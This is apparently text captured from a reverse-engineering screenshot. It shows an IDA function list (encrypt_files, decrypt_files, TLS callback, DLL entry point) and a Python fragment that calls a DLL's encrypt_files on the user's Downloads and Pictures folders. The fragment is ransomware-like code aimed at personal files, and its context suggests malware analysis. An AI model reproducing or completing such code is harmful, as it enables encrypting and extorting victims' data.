 IDA View-A
Name
decrypt_files_0d15454c4a05e685
encrypt_files
rust_eh_personality
TlsCallback_0
DllEntryPoint
13 JOIN_PARTIAL = functools.partial(os.path.join, HOME_DIR)
14 DEFAULT_DIRS = list(map(JOIN_PARTIAL, ('Downloads', 'Pictures')))
15
16 def encrypt_files(dirs_list):
17     """encrypt_files."""
18     DLL_OBJ.encrypt_files.argtypes = [
19      ctypes.c_char_p]
20     DLL_OBJ.encrypt_files.restype = ctypes.c_bool
21     results = (DLL_OBJ.encrypt_files(d.encode()) for d in dirs_list)
22     return all(results)
23
24
25 def main():
26     """main."""
27     parser = argparse.ArgumentParser()
Python file length : 1,134 lines : 35 Ln : 35